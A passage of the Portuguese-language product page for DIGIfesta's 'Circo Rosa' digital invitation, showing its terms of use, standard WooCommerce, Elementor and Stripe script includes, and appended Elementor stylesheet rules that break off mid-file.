				<ul><li><span class="elementor-icon-list-text">Personalize o seu convite e baixe logo de seguida.</span></li><li>Disponível em JPG, PNG e PDF.</li></ul>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7ca47f3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7ca47f3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c34e650 elementor-widget elementor-widget-heading" data-id="c34e650" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Termos de Utilização</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-2a1b1eea elementor-widget elementor-widget-text-editor" data-id="2a1b1eea" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="elementor-element elementor-element-1c474be7 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c474be7" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul><li><span class="elementor-icon-list-text"><span class="elementor-icon-list-text">Esta descrição aplica-se apenas ao convite apresentado na imagem. Se existentes, todas as artes semelhantes disponíveis no site, não estão incluídas.</span></span></li><li>Todos os artigos apresentados são propriedade de DIGIfesta (excluindo imagens de personagens licenciadas ou marcas comerciais).</li><li>A DIGIfesta não reivindica a propriedade sobre os personagens presentes em nenhum design, pois eles pertencem aos respectivos detentores dos seus direitos autorais.</li><li>Os preços anunciados referem-se apenas ao  serviço de personalização digital disponibilizado pelo Editor Online.</li><li>A DIGIfesta não disponibiliza assistência de navegação de dispositivos. É dever do utilizador conhecer o diretório para o qual o ficheiro é baixado.</li><li>A DIGIfesta não se responsabiliza por erros ortográficos e/ou erros de impressão.</li><li>A DIGIfesta nunca envia emails de publicidade. Apenas serão enviados emails com comprovante de compra e comprovante com link para editor.</li><li>A DIGIfesta não oferece devoluções de encomendas após descarregamento de ficheiros.</li><li>Por razões de privacidade, a DIGIfesta não tem acesso às personalizações dos utilizadores. Ao utilizador será facultada a opção de guardar personalizações apenas e só no seu navegador de internet.</li></ul></div></div>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e98354f elementor-view-default elementor-widget elementor-widget-icon" data-id="e98354f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="far fa-heart"></i>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Fechar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartilhar"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Expandir tela"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/reduzir (zoom)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (seta da esquerda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Próximo (seta da direita)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='elementor-post-93156-css' href='https://digifesta.com/wp-content/uploads/elementor/css/post-93156.css?ver=1768138495' media='all' />
<link rel='stylesheet' id='elementor-post-41222-css' href='https://digifesta.com/wp-content/uploads/elementor/css/post-41222.css?ver=1755269150' media='all' />
<!-- <link rel='stylesheet' id='e-animations-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.4.7' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/jqijqd5d/6i888.css" media="all"/>
<script src='https://digifesta.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.9.0' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/digifesta.com\/loja\/carrinho\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src='https://digifesta.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.9.0' id='wc-add-to-cart-js'></script>
<script src='https://digifesta.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.9.0' id='zoom-js'></script>
<script src='https://digifesta.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.9.0' id='flexslider-js'></script>
<script src='https://digifesta.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.9.0' id='photoswipe-js'></script>
<script src='https://digifesta.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.9.0' id='photoswipe-ui-default-js'></script>
<script id='wc-single-product-js-extra'>
var wc_single_product_params = {"i18n_required_rating_text":"Selecione uma classifica\u00e7\u00e3o","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src='https://digifesta.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.9.0' id='wc-single-product-js'></script>
<script src='https://digifesta.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.9.0' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://digifesta.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.9.0' id='woocommerce-js'></script>
<!--[if lte IE 11]>
<script src='https://digifesta.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.1.3' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src='https://digifesta.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.1.3' id='generate-menu-js'></script>
<script src='https://digifesta.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.7.9.0' id='jquery-payment-js'></script>
<script src='https://js.stripe.com/v3/?ver=3.0' id='stripe-js'></script>
<script id='woocommerce_stripe-js-extra'>
var wc_stripe_params = {"title":"Cart\u00e3o de cr\u00e9dito (Stripe)","key":"pk_live_51LMKCaAVTZwb947N45cTEhT7yQnHyMm3nt46ybyFrYebs1nHdgaMieLgOrZyJL5pmQGIFa2ZrGrEmi8siuNEP6OJ003LL9ix9b","i18n_terms":"Aceite os termos e condi\u00e7\u00f5es antes","i18n_required_fields":"Preencha os campos de finaliza\u00e7\u00e3o de compra necess\u00e1rios antes","updateFailedOrderNonce":"5c83dfcc9a","updatePaymentIntentNonce":"5144506a44","orderId":"0","checkout_url":"\/?wc-ajax=checkout","stripe_locale":"pt-BR","no_prepaid_card_msg":"Sorry, we're not accepting prepaid cards at this time. Your credit card has not been charged. Please try with alternative payment method.","no_sepa_owner_msg":"Please enter your IBAN account name.","no_sepa_iban_msg":"Please enter your IBAN account number.","payment_intent_error":"We couldn't initiate the payment. Please try again.","sepa_mandate_notification":"email","allow_prepaid_card":"yes","inline_cc_form":"no","is_checkout":"no","return_url":"https:\/\/digifesta.com\/loja\/finalizar-compras\/order-received\/?utm_nooverride=1","ajaxurl":"\/?wc-ajax=%%endpoint%%","stripe_nonce":"3887e3922c","statement_descriptor":"","elements_options":[],"sepa_elements_options":{"supportedCountries":["SEPA"],"placeholderCountry":"PT","style":{"base":{"fontSize":"15px"}}},"invalid_owner_name":"Billing First Name and Last Name are required.","is_change_payment_page":"no","is_add_payment_page":"no","is_pay_for_order_page":"no","elements_styling":"","elements_classes":"","add_card_nonce":"dc4fbc9ab6","create_payment_intent_nonce":"373a83c8cd","cpf_cnpj_required_msg":"CPF\/CNPJ is a required field","invalid_number":"O n\u00famero do cart\u00e3o n\u00e3o \u00e9 um n\u00famero de cart\u00e3o de cr\u00e9dito v\u00e1lido.","invalid_expiry_month":"O m\u00eas da data de validade do cart\u00e3o \u00e9 inv\u00e1lido.","invalid_expiry_year":"O ano da data de validade do cart\u00e3o \u00e9 inv\u00e1lido.","invalid_cvc":"O c\u00f3digo de seguran\u00e7a do cart\u00e3o \u00e9 inv\u00e1lido.","incorrect_number":"O n\u00famero do cart\u00e3o est\u00e1 incorreto.","incomplete_number":"O n\u00famero do cart\u00e3o est\u00e1 incompleto.","incomplete_cvc":"O c\u00f3digo de seguran\u00e7a do cart\u00e3o est\u00e1 incompleto.","incomplete_expiry":"A data de validade do cart\u00e3o est\u00e1 incompleta.","expired_card":"Este cart\u00e3o j\u00e1 expirou.","incorrect_cvc":"O c\u00f3digo de seguran\u00e7a do cart\u00e3o est\u00e1 incorreto.","incorrect_zip":"O seu CEP n\u00e3o corresponde ao CEP de registro no seu cart\u00e3o.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"O ano na data de validade do seu cart\u00e3o est\u00e1 no passado.","card_declined":"O seu cart\u00e3o n\u00e3o foi aprovado.","missing":"N\u00e3o existe um cart\u00e3o no cliente que est\u00e1 sendo cobrado.","processing_error":"Ocorreu um erro ao processar o cart\u00e3o.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Endere\u00e7o de e-mail inv\u00e1lido, corrija e tente novamente.","invalid_request_error":"N\u00e3o foi poss\u00edvel processar este pagamento. Tente novamente ou use um m\u00e9todo alternativo.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id"};
</script>
<script src='https://digifesta.com/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe.min.js?ver=8.0.0' id='woocommerce_stripe-js'></script>
<script id='gla-gtag-events-js-extra'>
var glaGtagData = {"currency_minor_unit":"2","products":{"66808":{"name":"Circo Rosa\ud83d\udcf1","price":1.49}}};
</script>
<script src='https://digifesta.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=5a4e71ac555fd7fba253' id='gla-gtag-events-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.0' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.4.7' id='elementor-webpack-runtime-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.4.7' id='elementor-frontend-modules-js'></script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/digifesta.com\/wp-admin\/admin-ajax.php","nonce":"50ff669b28","urls":{"assets":"https:\/\/digifesta.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/digifesta.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/digifesta.com\/loja\/carrinho\/","checkout_page_url":"https:\/\/digifesta.com\/loja\/finalizar-compras\/"},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/digifesta.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://digifesta.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.0' id='elementor-pro-frontend-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://digifesta.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.4.7' id='share-link-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Celular","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Celular extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.4.7","is_static":false,"experimentalFeatures":{"e_import_export":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/digifesta.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":66808,"title":"Circo%20Rosa%F0%9F%93%B1%20-%20DIGIfesta","excerpt":"<a href=\"https:\/\/digifesta.com\/editor-demos\/circo-rosa-1\/convite-whatsapp\/\"><span style=\"color: #6ec1e4;\"><strong>Testar antes de comprar<\/strong><\/span><\/a>","featuredImage":"https:\/\/digifesta.com\/wp-content\/uploads\/Convite-Circo-Rosa-Whatsapp-Personalizado-Antes.webp"}};
</script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.4.7' id='elementor-frontend-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.5.0' id='pro-preloaded-elements-handlers-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.4.7' id='preloaded-modules-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.5.0' id='e-sticky-js'></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( 'body' ).on( 'show_variation', function( event, variation ) {
					jQuery( 'form.variations_form' ).find( 'input[name=quantity]' ).prop( 'step', variation.step ).val( variation.input_value );
				});
			
 });
</script>

</body>
</html><!-- WP Fastest Cache file was created in 0.47373509407043 seconds, on 15-01-26 0:21:12 -->

--- FILE ---
content_type: text/css
request_url: https://digifesta.com/wp-content/uploads/elementor/css/post-39919.css?ver=1755269033
body_size: 884
content:
.elementor-39919 .elementor-element.elementor-element-ce2c68b{margin-top:20px;margin-bottom:20px;}.elementor-bc-flex-widget .elementor-39919 .elementor-element.elementor-element-6ea35fb.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-39919 .elementor-element.elementor-element-6ea35fb.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-39919 .elementor-element.elementor-element-6ea35fb.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-39919 .elementor-element.elementor-element-6ea35fb > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-39919 .elementor-element.elementor-element-6ea35fb:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-39919 .elementor-element.elementor-element-6ea35fb > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-39919 .elementor-element.elementor-element-6ea35fb > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#000000;box-shadow:0px 0px 50px -10px rgba(0,0,0,0.17);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-39919 .elementor-element.elementor-element-6ea35fb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-39919 .elementor-element.elementor-element-6ea35fb .elementor-element-populated .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-39919 .elementor-element.elementor-element-d62249a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-39919 .elementor-element.elementor-element-d62249a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-39919 .elementor-element.elementor-element-731341b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-39919 .elementor-element.elementor-element-731341b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-39919 .elementor-element.elementor-element-10f6943 .elementor-search-form__container{min-height:50px;box-shadow:0px 0px 10px 0px rgba(187.5, 187.5, 187.5, 0.5) inset;}.elementor-39919 .elementor-element.elementor-element-10f6943 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-39919 .elementor-element.elementor-element-10f6943 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-39919 .elementor-element.elementor-element-10f6943 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-39919 .elementor-element.elementor-element-10f6943 .elementor-search-form__input, .elementor-39919 .elementor-element.elementor-element-10f6943.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-39919 .elementor-element.elementor-element-10f6943 .elementor-search-form__input,
					.elementor-39919 .elementor-element.elementor-element-10f6943 .elementor-search-form__icon,
					.elementor-39919 .elementor-element.elementor-element-10f6943 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-39919 .elementor-element.elementor-element-10f6943 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-39919 .elementor-element.elementor-element-10f6943.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-122666a4 );fill:var( --e-global-color-122666a4 );}.elementor-39919 .elementor-element.elementor-element-10f6943:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FFFFFF;border-color:#E4E4E4;border-width:1px 1px 1px 1px;border-radius:20px;}.elementor-39919 .elementor-element.elementor-element-10f6943.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FFFFFF;border-color:#E4E4E4;border-width:1px 1px 1px 1px;border-radius:20px;}.elementor-bc-flex-widget .elementor-39919 .elementor-element.elementor-element-f625272.elementor-column .elementor-column-wrap{align-items:center;}.elementor-39919 .elementor-element.elementor-element-f625272.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-39919 .elementor-element.elementor-element-4d4a6e9{--main-alignment:left;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-radius:25px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;}.elementor-39919 .elementor-element.elementor-element-4d4a6e9 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-39919 .elementor-element.elementor-element-4d4a6e9 > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-bc-flex-widget .elementor-39919 .elementor-element.elementor-element-5c6bdab.elementor-column .elementor-column-wrap{align-items:center;}.elementor-39919 .elementor-element.elementor-element-5c6bdab.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-39919 .elementor-element.elementor-element-fb9071d .elementor-icon-wrapper{text-align:left;}.elementor-39919 .elementor-element.elementor-element-fb9071d.elementor-view-stacked .elementor-icon{background-color:#454545;color:#FFFFFF;}.elementor-39919 .elementor-element.elementor-element-fb9071d.elementor-view-framed .elementor-icon, .elementor-39919 .elementor-element.elementor-element-fb9071d.elementor-view-default .elementor-icon{color:#454545;border-color:#454545;}.elementor-39919 .elementor-element.elementor-element-fb9071d.elementor-view-framed .elementor-icon, .elementor-39919 .elementor-element.elementor-element-fb9071d.elementor-view-default .elementor-icon svg{fill:#454545;}.elementor-39919 .elementor-element.elementor-element-fb9071d.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-39919 .elementor-element.elementor-element-fb9071d.elementor-view-stacked .elementor-icon svg{fill:#FFFFFF;}.elementor-39919 .elementor-element.elementor-element-fb9071d .elementor-icon{font-size:20px;}.elementor-39919 .elementor-element.elementor-element-fb9071d .elementor-icon i, .elementor-39919 .elementor-element.elementor-element-fb9071d .elementor-icon svg{transform:rotate(0deg);}.elementor-39919 .elementor-element.elementor-element-fb9071d > .elementor-widget-container{margin:06px 0px 0px 0px;}@media(min-width:768px){.elementor-39919 .elementor-element.elementor-element-d62249a{width:27.66%;}.elementor-39919 .elementor-element.elementor-element-731341b{width:44.404%;}.elementor-39919 .elementor-element.elementor-element-f625272{width:15.927%;}.elementor-39919 .elementor-element.elementor-element-5c6bdab{width:11.946%;}}@media(max-width:1024px){.elementor-39919 .elementor-element.elementor-element-ce2c68b{margin-top:0px;margin-bottom:0px;padding:20px 20px 0px 20px;}.elementor-39919 .elementor-element.elementor-element-6ea35fb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-39919 .elementor-element.elementor-element-d62249a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-39919 .elementor-element.elementor-element-d62249a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-39919 .elementor-element.elementor-element-731341b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-39919 .elementor-element.elementor-element-731341b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-39919 .elementor-element.elementor-element-f625272.elementor-column .elementor-column-wrap{align-items:center;}.elementor-39919 .elementor-element.elementor-element-f625272.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-39919 .elementor-element.elementor-element-5c6bdab.elementor-column .elementor-column-wrap{align-items:center;}.elementor-39919 .elementor-element.elementor-element-5c6bdab.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-39919 .elementor-element.elementor-element-fb9071d .elementor-icon{font-size:25px;}}@media(max-width:767px){.elementor-39919 .elementor-element.elementor-element-ce2c68b{padding:0px 5px 20px 5px;}.elementor-39919 .elementor-element.elementor-element-6ea35fb{width:100%;}.elementor-39919 .elementor-element.elementor-element-6ea35fb > .elementor-element-populated, .elementor-39919 .elementor-element.elementor-element-6ea35fb > .elementor-element-populated > .elementor-background-overlay, .elementor-39919 .elementor-element.elementor-element-6ea35fb > .elementor-background-slideshow{border-radius:0px 00px 40px 040px;}.elementor-39919 .elementor-element.elementor-element-6ea35fb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-39919 .elementor-element.elementor-element-793b998 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39919 .elementor-element.elementor-element-731341b{width:55%;}.elementor-39919 .elementor-element.elementor-element-10f6943 input[type="search"].elementor-search-form__input{font-size:13px;}.elementor-39919 .elementor-element.elementor-element-10f6943:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:20px;}.elementor-39919 .elementor-element.elementor-element-10f6943.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:20px;}.elementor-39919 .elementor-element.elementor-element-f625272{width:25%;}.elementor-39919 .elementor-element.elementor-element-4d4a6e9{--main-alignment:right;}.elementor-39919 .elementor-element.elementor-element-4d4a6e9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39919 .elementor-element.elementor-element-5c6bdab{width:15%;}.elementor-39919 .elementor-element.elementor-element-5c6bdab > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-39919 .elementor-element.elementor-element-fb9071d .elementor-icon-wrapper{text-align:right;}.elementor-39919 .elementor-element.elementor-element-fb9071d .elementor-icon{font-size:25px;}.elementor-39919 .elementor-element.elementor-element-fb9071d > .elementor-widget-container{margin:0px 0px -5px 0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://digifesta.com/wp-content/uploads/elementor/css/post-62728.css?ver=1755269033
body_size: 612
content:
.elementor-62728 .elementor-element.elementor-element-434518b0.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-62728 .elementor-element.elementor-element-434518b0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-62728 .elementor-element.elementor-element-2ec2b5e5 .elementor-button{font-size:70px;line-height:0em;letter-spacing:0px;fill:#FFFFFF;color:#FFFFFF;background-color:#5DAFFF;border-radius:30px 0px 0px 0px;padding:35px 4px 25px 11px;}.elementor-62728 .elementor-element.elementor-element-2ec2b5e5 .elementor-button:hover, .elementor-62728 .elementor-element.elementor-element-2ec2b5e5 .elementor-button:focus{color:#FFFFFF;background-color:#3D4E60;}.elementor-62728 .elementor-element.elementor-element-2ec2b5e5 .elementor-button:hover svg, .elementor-62728 .elementor-element.elementor-element-2ec2b5e5 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-62728 .elementor-element.elementor-element-2ec2b5e5{width:auto;max-width:auto;}.elementor-62728 .elementor-element.elementor-element-5e8e109 > .elementor-container{min-height:50px;}.elementor-62728 .elementor-element.elementor-element-5e8e109 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-62728 .elementor-element.elementor-element-5e8e109:not(.elementor-motion-effects-element-type-background), .elementor-62728 .elementor-element.elementor-element-5e8e109 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-62728 .elementor-element.elementor-element-5e8e109{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-62728 .elementor-element.elementor-element-5e8e109 > 